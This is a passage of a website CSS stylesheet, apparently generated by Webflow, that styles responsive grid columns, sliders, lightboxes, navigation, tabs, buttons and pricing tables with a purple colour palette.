@media screen and (max-width: 991px) {
  .w-container {
    max-width: 728px;
  }

  .w-hidden-main {
    display: inherit !important;
  }

  .w-hidden-medium {
    display: none !important;
  }

  .w-col-medium-1 {
    width: 8.33333%;
  }

  .w-col-medium-2 {
    width: 16.6667%;
  }

  .w-col-medium-3 {
    width: 25%;
  }

  .w-col-medium-4 {
    width: 33.3333%;
  }

  .w-col-medium-5 {
    width: 41.6667%;
  }

  .w-col-medium-6 {
    width: 50%;
  }

  .w-col-medium-7 {
    width: 58.3333%;
  }

  .w-col-medium-8 {
    width: 66.6667%;
  }

  .w-col-medium-9 {
    width: 75%;
  }

  .w-col-medium-10 {
    width: 83.3333%;
  }

  .w-col-medium-11 {
    width: 91.6667%;
  }

  .w-col-medium-12 {
    width: 100%;
  }

  .w-col-stack {
    width: 100%;
    left: auto;
    right: auto;
  }
}

@media screen and (max-width: 767px) {
  .w-hidden-main, .w-hidden-medium {
    display: inherit !important;
  }

  .w-hidden-small {
    display: none !important;
  }

  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }

  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }

  .w-col-small-1 {
    width: 8.33333%;
  }

  .w-col-small-2 {
    width: 16.6667%;
  }

  .w-col-small-3 {
    width: 25%;
  }

  .w-col-small-4 {
    width: 33.3333%;
  }

  .w-col-small-5 {
    width: 41.6667%;
  }

  .w-col-small-6 {
    width: 50%;
  }

  .w-col-small-7 {
    width: 58.3333%;
  }

  .w-col-small-8 {
    width: 66.6667%;
  }

  .w-col-small-9 {
    width: 75%;
  }

  .w-col-small-10 {
    width: 83.3333%;
  }

  .w-col-small-11 {
    width: 91.6667%;
  }

  .w-col-small-12 {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  .w-container {
    max-width: none;
  }

  .w-hidden-main, .w-hidden-medium, .w-hidden-small {
    display: inherit !important;
  }

  .w-hidden-tiny {
    display: none !important;
  }

  .w-col {
    width: 100%;
  }

  .w-col-tiny-1 {
    width: 8.33333%;
  }

  .w-col-tiny-2 {
    width: 16.6667%;
  }

  .w-col-tiny-3 {
    width: 25%;
  }

  .w-col-tiny-4 {
    width: 33.3333%;
  }

  .w-col-tiny-5 {
    width: 41.6667%;
  }

  .w-col-tiny-6 {
    width: 50%;
  }

  .w-col-tiny-7 {
    width: 58.3333%;
  }

  .w-col-tiny-8 {
    width: 66.6667%;
  }

  .w-col-tiny-9 {
    width: 75%;
  }

  .w-col-tiny-10 {
    width: 83.3333%;
  }

  .w-col-tiny-11 {
    width: 91.6667%;
  }

  .w-col-tiny-12 {
    width: 100%;
  }
}

.w-widget {
  position: relative;
}

.w-widget-map {
  width: 100%;
  height: 400px;
}

.w-widget-map label {
  width: auto;
  display: inline;
}

.w-widget-map img {
  max-width: inherit;
}

.w-widget-map .gm-style-iw {
  text-align: center;
}

.w-widget-map .gm-style-iw > button {
  display: none !important;
}

.w-widget-twitter {
  overflow: hidden;
}

.w-widget-twitter-count-shim {
  vertical-align: top;
  width: 28px;
  height: 20px;
  text-align: center;
  background: #fff;
  border: 1px solid #758696;
  border-radius: 3px;
  display: inline-block;
  position: relative;
}

.w-widget-twitter-count-shim * {
  pointer-events: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
  text-align: center;
  color: #999;
  font-family: serif;
  font-size: 15px;
  line-height: 12px;
  position: relative;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
  display: block;
  position: relative;
}

.w-widget-twitter-count-shim.w--large {
  width: 36px;
  height: 28px;
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 18px;
}

.w-widget-twitter-count-shim:not(.w--vertical) {
  margin-left: 5px;
  margin-right: 8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
  margin-left: 6px;
}

.w-widget-twitter-count-shim:not(.w--vertical):before, .w-widget-twitter-count-shim:not(.w--vertical):after {
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid rgba(0, 0, 0, 0);
  position: absolute;
  top: 50%;
  left: 0;
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
  border-width: 4px;
  border-color: rgba(117, 134, 150, 0) #5d6c7b rgba(117, 134, 150, 0) rgba(117, 134, 150, 0);
  margin-top: -4px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -10px;
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
  border-width: 4px;
  border-color: rgba(255, 255, 255, 0) #fff rgba(255, 255, 255, 0) rgba(255, 255, 255, 0);
  margin-top: -4px;
  margin-left: -8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim.w--vertical {
  width: 61px;
  height: 33px;
  margin-bottom: 8px;
}

.w-widget-twitter-count-shim.w--vertical:before, .w-widget-twitter-count-shim.w--vertical:after {
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid rgba(0, 0, 0, 0);
  position: absolute;
  top: 100%;
  left: 50%;
}

.w-widget-twitter-count-shim.w--vertical:before {
  border-width: 5px;
  border-color: #5d6c7b rgba(117, 134, 150, 0) rgba(117, 134, 150, 0);
  margin-left: -5px;
}

.w-widget-twitter-count-shim.w--vertical:after {
  border-width: 4px;
  border-color: #fff rgba(255, 255, 255, 0) rgba(255, 255, 255, 0);
  margin-left: -4px;
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 22px;
}

.w-widget-twitter-count-shim.w--vertical.w--large {
  width: 76px;
}

.w-background-video {
  height: 500px;
  color: #fff;
  position: relative;
  overflow: hidden;
}

.w-background-video > video {
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: -100;
  background-position: 50%;
  background-size: cover;
  margin: auto;
  position: absolute;
  top: -100%;
  bottom: -100%;
  left: -100%;
  right: -100%;
}

.w-background-video > video::-webkit-media-controls-start-playback-button {
  -webkit-appearance: none;
  display: none !important;
}

.w-background-video--control {
  background-color: rgba(0, 0, 0, 0);
  padding: 0;
  position: absolute;
  bottom: 1em;
  right: 1em;
}

.w-background-video--control > [hidden] {
  display: none !important;
}

.w-slider {
  height: 300px;
  text-align: center;
  clear: both;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  background: #ddd;
  position: relative;
}

.w-slider-mask {
  z-index: 1;
  height: 100%;
  white-space: nowrap;
  display: block;
  position: relative;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slide {
  vertical-align: top;
  width: 100%;
  height: 100%;
  white-space: normal;
  text-align: left;
  display: inline-block;
  position: relative;
}

.w-slider-nav {
  z-index: 2;
  height: 40px;
  text-align: center;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  margin: auto;
  padding-top: 10px;
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-slider-nav.w-round > div {
  border-radius: 100%;
}

.w-slider-nav.w-num > div {
  width: auto;
  height: auto;
  font-size: inherit;
  line-height: inherit;
  padding: .2em .5em;
}

.w-slider-nav.w-shadow > div {
  box-shadow: 0 0 3px rgba(51, 51, 51, .4);
}

.w-slider-nav-invert {
  color: #fff;
}

.w-slider-nav-invert > div {
  background-color: rgba(34, 34, 34, .4);
}

.w-slider-nav-invert > div.w-active {
  background-color: #222;
}

.w-slider-dot {
  width: 1em;
  height: 1em;
  cursor: pointer;
  background-color: rgba(255, 255, 255, .4);
  margin: 0 3px .5em;
  transition: background-color .1s, color .1s;
  display: inline-block;
  position: relative;
}

.w-slider-dot.w-active {
  background-color: #fff;
}

.w-slider-dot:focus {
  outline: none;
  box-shadow: 0 0 0 2px #fff;
}

.w-slider-dot:focus.w-active {
  box-shadow: none;
}

.w-slider-arrow-left, .w-slider-arrow-right {
  width: 80px;
  cursor: pointer;
  color: #fff;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  margin: auto;
  font-size: 40px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slider-arrow-left [class^="w-icon-"], .w-slider-arrow-right [class^="w-icon-"], .w-slider-arrow-left [class*=" w-icon-"], .w-slider-arrow-right [class*=" w-icon-"] {
  position: absolute;
}

.w-slider-arrow-left:focus, .w-slider-arrow-right:focus {
  outline: 0;
}

.w-slider-arrow-left {
  z-index: 3;
  right: auto;
}

.w-slider-arrow-right {
  z-index: 4;
  left: auto;
}

.w-icon-slider-left, .w-icon-slider-right {
  width: 1em;
  height: 1em;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-slider-aria-label {
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  border: 0;
  margin: -1px;
  padding: 0;
  position: absolute;
  overflow: hidden;
}

.w-slider-force-show {
  display: block !important;
}

.w-dropdown {
  text-align: left;
  z-index: 900;
  margin-left: auto;
  margin-right: auto;
  display: inline-block;
  position: relative;
}

.w-dropdown-btn, .w-dropdown-toggle, .w-dropdown-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  white-space: nowrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  position: relative;
}

.w-dropdown-toggle {
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  padding-right: 40px;
  display: inline-block;
}

.w-dropdown-toggle:focus {
  outline: 0;
}

.w-icon-dropdown-toggle {
  width: 1em;
  height: 1em;
  margin: auto 20px auto auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}

.w-dropdown-list {
  min-width: 100%;
  background: #ddd;
  display: none;
  position: absolute;
}

.w-dropdown-list.w--open {
  display: block;
}

.w-dropdown-link {
  color: #222;
  padding: 10px 20px;
  display: block;
}

.w-dropdown-link.w--current {
  color: #0082f3;
}

.w-dropdown-link:focus {
  outline: 0;
}

@media screen and (max-width: 767px) {
  .w-nav-brand {
    padding-left: 10px;
  }
}

.w-lightbox-backdrop {
  cursor: auto;
  letter-spacing: normal;
  text-indent: 0;
  text-shadow: none;
  text-transform: none;
  visibility: visible;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  color: #fff;
  text-align: center;
  z-index: 2000;
  opacity: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -webkit-tap-highlight-color: transparent;
  background: rgba(0, 0, 0, .9);
  outline: 0;
  font-family: Helvetica Neue, Helvetica, Ubuntu, Segoe UI, Verdana, sans-serif;
  font-size: 17px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.2;
  list-style: disc;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: translate(0);
}

.w-lightbox-backdrop, .w-lightbox-container {
  height: 100%;
  -webkit-overflow-scrolling: touch;
  overflow: auto;
}

.w-lightbox-content {
  height: 100vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-view {
  width: 100vw;
  height: 100vh;
  opacity: 0;
  position: absolute;
}

.w-lightbox-view:before {
  content: "";
  height: 100vh;
}

.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
  height: 86vh;
}

.w-lightbox-frame, .w-lightbox-view:before {
  vertical-align: middle;
  display: inline-block;
}

.w-lightbox-figure {
  margin: 0;
  position: relative;
}

.w-lightbox-group .w-lightbox-figure {
  cursor: pointer;
}

.w-lightbox-img {
  width: auto;
  height: auto;
  max-width: none;
}

.w-lightbox-image {
  float: none;
  max-width: 100vw;
  max-height: 100vh;
  display: block;
}

.w-lightbox-group .w-lightbox-image {
  max-height: 86vh;
}

.w-lightbox-caption {
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  background: rgba(0, 0, 0, .4);
  padding: .5em 1em;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-lightbox-embed {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-lightbox-control {
  width: 4em;
  cursor: pointer;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 24px;
  transition: all .3s;
  position: absolute;
  top: 0;
}

.w-lightbox-left {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  left: 0;
}

.w-lightbox-right {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  right: 0;
}

.w-lightbox-close {
  height: 2.6em;
  background-image: url("[data-uri]");
  background-size: 18px;
  right: 0;
}

.w-lightbox-strip {
  white-space: nowrap;
  padding: 0 1vh;
  line-height: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow-x: auto;
  overflow-y: hidden;
}

.w-lightbox-item {
  width: 10vh;
  box-sizing: content-box;
  cursor: pointer;
  padding: 2vh 1vh;
  display: inline-block;
  -webkit-transform: translate3d(0, 0, 0);
}

.w-lightbox-active {
  opacity: .3;
}

.w-lightbox-thumbnail {
  height: 10vh;
  background: #222;
  position: relative;
  overflow: hidden;
}

.w-lightbox-thumbnail-image {
  position: absolute;
  top: 0;
  left: 0;
}

.w-lightbox-thumbnail .w-lightbox-tall {
  width: 100%;
  top: 50%;
  transform: translate(0, -50%);
}

.w-lightbox-thumbnail .w-lightbox-wide {
  height: 100%;
  left: 50%;
  transform: translate(-50%);
}

.w-lightbox-spinner {
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  border: 5px solid rgba(0, 0, 0, .4);
  border-radius: 50%;
  margin-top: -20px;
  margin-left: -20px;
  animation: .8s linear infinite spin;
  position: absolute;
  top: 50%;
  left: 50%;
}

.w-lightbox-spinner:after {
  content: "";
  border: 3px solid rgba(0, 0, 0, 0);
  border-bottom-color: #fff;
  border-radius: 50%;
  position: absolute;
  top: -4px;
  bottom: -4px;
  left: -4px;
  right: -4px;
}

.w-lightbox-hide {
  display: none;
}

.w-lightbox-noscroll {
  overflow: hidden;
}

@media (min-width: 768px) {
  .w-lightbox-content {
    height: 96vh;
    margin-top: 2vh;
  }

  .w-lightbox-view, .w-lightbox-view:before {
    height: 96vh;
  }

  .w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
    height: 84vh;
  }

  .w-lightbox-image {
    max-width: 96vw;
    max-height: 96vh;
  }

  .w-lightbox-group .w-lightbox-image {
    max-width: 82.3vw;
    max-height: 84vh;
  }

  .w-lightbox-left, .w-lightbox-right {
    opacity: .5;
    display: block;
  }

  .w-lightbox-close {
    opacity: .8;
  }

  .w-lightbox-control:hover {
    opacity: 1;
  }
}

.w-lightbox-inactive, .w-lightbox-inactive:hover {
  opacity: 0;
}

.w-richtext:before, .w-richtext:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-richtext:after {
  clear: both;
}

.w-richtext[contenteditable="true"]:before, .w-richtext[contenteditable="true"]:after {
  white-space: initial;
}

.w-richtext ol, .w-richtext ul {
  overflow: hidden;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after, .w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after, .w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div, .w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
  outline: 2px solid #2895f7;
}

.w-richtext figure.w-richtext-figure-type-video > div:after, .w-richtext figure[data-rt-type="video"] > div:after {
  content: "";
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-richtext figure {
  max-width: 60%;
  position: relative;
}

.w-richtext figure > div:before {
  cursor: default !important;
}

.w-richtext figure img {
  width: 100%;
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
  opacity: .6;
}

.w-richtext figure div {
  color: rgba(0, 0, 0, 0);
  font-size: 0;
}

.w-richtext figure.w-richtext-figure-type-image, .w-richtext figure[data-rt-type="image"] {
  display: table;
}

.w-richtext figure.w-richtext-figure-type-image > div, .w-richtext figure[data-rt-type="image"] > div {
  display: inline-block;
}

.w-richtext figure.w-richtext-figure-type-image > figcaption, .w-richtext figure[data-rt-type="image"] > figcaption {
  caption-side: bottom;
  display: table-caption;
}

.w-richtext figure.w-richtext-figure-type-video, .w-richtext figure[data-rt-type="video"] {
  width: 60%;
  height: 0;
}

.w-richtext figure.w-richtext-figure-type-video iframe, .w-richtext figure[data-rt-type="video"] iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.w-richtext figure.w-richtext-figure-type-video > div, .w-richtext figure[data-rt-type="video"] > div {
  width: 100%;
}

.w-richtext figure.w-richtext-align-center {
  clear: both;
  margin-left: auto;
  margin-right: auto;
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image > div, .w-richtext figure.w-richtext-align-center[data-rt-type="image"] > div {
  max-width: 100%;
}

.w-richtext figure.w-richtext-align-normal {
  clear: both;
}

.w-richtext figure.w-richtext-align-fullwidth {
  width: 100%;
  max-width: 100%;
  text-align: center;
  clear: both;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.w-richtext figure.w-richtext-align-fullwidth > div {
  padding-bottom: inherit;
  display: inline-block;
}

.w-richtext figure.w-richtext-align-fullwidth > figcaption {
  display: block;
}

.w-richtext figure.w-richtext-align-floatleft {
  float: left;
  clear: none;
  margin-right: 15px;
}

.w-richtext figure.w-richtext-align-floatright {
  float: right;
  clear: none;
  margin-left: 15px;
}

.w-nav {
  z-index: 1000;
  background: #ddd;
  position: relative;
}

.w-nav:before, .w-nav:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-nav:after {
  clear: both;
}

.w-nav-brand {
  float: left;
  color: #333;
  text-decoration: none;
  position: relative;
}

.w-nav-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-nav-link.w--current {
  color: #0082f3;
}

.w-nav-menu {
  float: right;
  position: relative;
}

[data-nav-menu-open] {
  text-align: center;
  min-width: 200px;
  background: #c8c8c8;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: visible;
  display: block !important;
}

.w--nav-link-open {
  display: block;
  position: relative;
}

.w-nav-overlay {
  width: 100%;
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-nav-overlay [data-nav-menu-open] {
  top: 0;
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-left"] .w-nav-overlay, .w-nav[data-animation="over-left"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  right: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay, .w-nav[data-animation="over-right"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  left: auto;
}

.w-nav-button {
  float: right;
  cursor: pointer;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  padding: 18px;
  font-size: 24px;
  display: none;
  position: relative;
}

.w-nav-button:focus {
  outline: 0;
}

.w-nav-button.w--open {
  color: #fff;
  background-color: #c8c8c8;
}

.w-nav[data-collapse="all"] .w-nav-menu {
  display: none;
}

.w-nav[data-collapse="all"] .w-nav-button, .w--nav-dropdown-open, .w--nav-dropdown-toggle-open {
  display: block;
}

.w--nav-dropdown-list-open {
  position: static;
}

@media screen and (max-width: 991px) {
  .w-nav[data-collapse="medium"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="medium"] .w-nav-button {
    display: block;
  }
}

@media screen and (max-width: 767px) {
  .w-nav[data-collapse="small"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="small"] .w-nav-button {
    display: block;
  }

  .w-nav-brand {
    padding-left: 10px;
  }
}

@media screen and (max-width: 479px) {
  .w-nav[data-collapse="tiny"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="tiny"] .w-nav-button {
    display: block;
  }
}

.w-tabs {
  position: relative;
}

.w-tabs:before, .w-tabs:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-tabs:after {
  clear: both;
}

.w-tab-menu {
  position: relative;
}

.w-tab-link {
  vertical-align: top;
  text-align: left;
  cursor: pointer;
  color: #222;
  background-color: #ddd;
  padding: 9px 30px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-tab-link.w--current {
  background-color: #c8c8c8;
}

.w-tab-link:focus {
  outline: 0;
}

.w-tab-content {
  display: block;
  position: relative;
  overflow: hidden;
}

.w-tab-pane {
  display: none;
  position: relative;
}

.w--tab-active {
  display: block;
}

@media screen and (max-width: 479px) {
  .w-tab-link {
    display: block;
  }
}

.w-ix-emptyfix:after {
  content: "";
}

@keyframes spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.w-dyn-empty {
  background-color: #ddd;
  padding: 10px;
}

.w-dyn-hide, .w-dyn-bind-empty, .w-condition-invisible {
  display: none !important;
}

.wf-layout-layout {
  display: grid;
}

:root {
  --black: #111f3a;
  --rm-blue: #8cb1d7;
  --dark-purple: #2f3ec3;
  --main-purple: #624de3;
  --white: white;
  --grey: #6a7488;
  --dark-blue: #172848;
  --deep-purple: #1826a3;
  --light-grey: #a2a8b6;
  --back-violet: #f6f0ff;
  --soft-violet: #dcf;
  --faint-grey: #e7eaf1;
  --rm-purple: #965ee0;
  --light-violet: #cdadff;
  --violet: #bc91ff;
  --back-grey: #f8fafd;
  --rm-dark: #111c26;
  --soft-purple: #9e66f7;
  --light-purple: #825bf2;
  --dark-grey: #48546c;
  --strong-pink: #9240cc;
  --soft-grey: #ced2db;
  --light-blue: #9fdcff;
  --rm-light-grey: #ecedee;
  --rm-purple-light: #a976ee;
}

.w-layout-grid {
  grid-row-gap: 16px;
  grid-column-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.w-checkbox {
  margin-bottom: 5px;
  padding-left: 20px;
  display: block;
}

.w-checkbox:before {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-checkbox:after {
  content: " ";
  clear: both;
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-checkbox-input {
  float: left;
  margin: 4px 0 0 -20px;
  line-height: normal;
}

.w-checkbox-input--inputType-custom {
  width: 12px;
  height: 12px;
  border: 1px solid #ccc;
  border-radius: 2px;
}

.w-checkbox-input--inputType-custom.w--redirected-checked {
  background-color: #3898ec;
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/static/custom-checkbox-checkmark.589d534424.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  border-color: #3898ec;
}

.w-checkbox-input--inputType-custom.w--redirected-focus {
  box-shadow: 0 0 3px 1px #3898ec;
}

.w-layout-blockcontainer {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

@media screen and (max-width: 991px) {
  .w-layout-blockcontainer {
    max-width: 728px;
  }
}

@media screen and (max-width: 767px) {
  .w-layout-blockcontainer {
    max-width: none;
  }
}

body {
  color: var(--black);
  font-family: Montserrat, sans-serif;
  font-size: 14px;
  line-height: 1.75;
}

h1 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 40px;
  font-weight: 600;
  line-height: 1.25;
}

h2 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 32px;
  font-weight: 600;
  line-height: 1.25;
}

h3 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.25;
}

h4 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 21px;
  font-weight: 500;
  line-height: 1.25;
}

h5 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.25;
}

h6 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 14px;
  font-style: italic;
  font-weight: 500;
  line-height: 1.25;
}

p {
  margin-bottom: 0;
  font-family: Karla, sans-serif;
  font-size: 16px;
  line-height: 1.5em;
}

a {
  text-decoration: none;
}

ul {
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
  font-family: Karla, sans-serif;
  font-size: 16px;
}

strong {
  font-weight: 600;
}

blockquote {
  border-left: 2px solid var(--rm-blue);
  background-color: rgba(140, 177, 215, .1);
  margin: 1em 32px;
  padding: 16px 16px 16px 24px;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.75;
}

.body {
  white-space: normal;
}

.button {
  border: 1px solid var(--dark-purple);
  background-color: var(--main-purple);
  color: var(--white);
  text-align: center;
  border-radius: 8px;
  margin-bottom: 16px;
  padding: 12px 32px;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  transition: background-color .2s;
}

.button:hover {
  background-color: #5600ca;
}

.button.secondary {
  border-color: var(--grey);
  background-color: var(--dark-blue);
}

.button.secondary:hover {
  background-color: var(--deep-purple);
}

.button.white {
  border-color: var(--light-grey);
  background-color: var(--white);
  color: var(--dark-blue);
  font-weight: 700;
  transition: color .2s, background-color .2s;
}

.button.white:hover {
  background-color: var(--back-violet);
}

.button.outline {
  border-color: var(--white);
  background-color: rgba(0, 0, 0, 0);
}

.button.outline:hover {
  background-color: rgba(255, 255, 255, .1);
}

.button.black {
  border-color: var(--black);
  background-color: var(--dark-blue);
}

.button.black:hover {
  background-color: var(--grey);
}

.button.black:active {
  background-color: var(--main-purple);
}

.button.white-purple {
  color: var(--main-purple);
  background-color: #fbf8ff;
  font-weight: 700;
}

.button.white-purple:hover {
  background-color: var(--soft-violet);
}

.wrapper {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 32px;
  padding-right: 32px;
}

.wrapper.large {
  max-width: 1200px;
}

.wrapper.medium {
  max-width: 1000px;
}

.wrapper.small {
  max-width: 800px;
}

.hidden-embed {
  display: block;
}

.purple-text {
  color: var(--main-purple);
}

.section-old {
  padding-top: 80px;
  padding-bottom: 80px;
}

.content__p {
  margin-bottom: 1.5em;
  font-size: 16px;
}

.steps-box {
  color: var(--faint-grey);
  padding-left: 16px;
  padding-right: 24px;
  font-family: Karla, sans-serif;
  font-size: 16px;
  line-height: 1.6;
}

.sub-section {
  margin-top: 80px;
  margin-bottom: 80px;
}

.before-after__wrapper {
  text-align: center;
  flex-wrap: wrap;
  justify-content: space-between;
  display: flex;
}

.before-after__before {
  width: 50%;
  padding-right: 32px;
}

.before-after__after {
  width: 50%;
  padding-left: 32px;
}

.before-after__image {
  border-radius: 8px;
  position: absolute;
  top: 0%;
  bottom: 0%;
  left: 0%;
  right: 0%;
  box-shadow: 0 16px 32px rgba(17, 28, 38, .2);
}

.uprise-logo {
  height: 48px;
  margin-bottom: 24px;
}

.agencies__step {
  align-items: center;
  margin-bottom: 8px;
  display: flex;
  position: relative;
}

.agencies__step-number {
  width: 48px;
  text-align: center;
  flex: none;
  margin-left: 16px;
  margin-right: 24px;
  font-size: 40px;
  font-weight: 600;
}

.agencies__step-arrow {
  position: absolute;
  top: 60%;
}

.agencies__step-arrow.right {
  transform-style: preserve-3d;
  left: 60px;
  transform: rotateX(180deg)rotateY(0)rotateZ(180deg);
}

.before-after__image-container {
  margin-top: 16px;
  padding-bottom: 56.25%;
  position: relative;
}

.before-after__controls {
  flex-wrap: wrap;
  justify-content: center;
  margin-bottom: 24px;
  display: flex;
}

.question-dropdown {
  z-index: 1;
  width: 100%;
  text-align: left;
  margin-bottom: -1px;
  display: block;
}

.question-dropdown-trigger {
  width: 100%;
  white-space: normal;
  background-color: rgba(246, 240, 255, 0);
  border-radius: 8px;
  justify-content: space-between;
  align-items: center;
  padding: 24px;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.5;
  transition: color .2s;
  display: flex;
}

.question-dropdown-trigger:hover {
  color: var(--main-purple);
}

.question-dropdown-trigger.w--open {
  border-radius: 8px;
}

.question-dropdown-content-wrapper {
  background-color: rgba(0, 0, 0, 0);
  display: block;
  position: static;
  overflow: hidden;
}

.expando__header-icon {
  width: 24px;
  height: 24px;
  color: var(--rm-purple);
  flex: none;
  margin-left: 16px;
}

.question-dropdown-content {
  padding: 16px 24px;
}

.pricing-grid {
  max-width: 1000px;
  grid-column-gap: 24px;
  grid-row-gap: 16px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  margin: -160px auto 32px;
  display: grid;
  position: relative;
}

.pricing-table {
  grid-column-gap: 0px;
  grid-row-gap: 0px;
  border: 1px solid var(--faint-grey);
  background-color: var(--white);
  text-align: center;
  white-space: normal;
  border-radius: 8px;
  flex-direction: column;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-items: center;
  padding: 40px 40px 36px;
  line-height: 1.25;
  display: flex;
  position: relative;
  box-shadow: 0 8px 12px rgba(0, 0, 0, .05);
}

.pricing-table.preferred {
  border-color: var(--soft-violet);
  background-color: var(--back-violet);
  text-align: center;
}

.pricing-table.basic {
  transition: opacity .7s ease-in-out;
}

.pricing__table-heading {
  text-align: center;
  margin-bottom: 16px;
  font-size: 26px;
  display: block;
}

.pricing__table-price {
  text-align: center;
  margin-bottom: 24px;
  font-family: Montserrat, sans-serif;
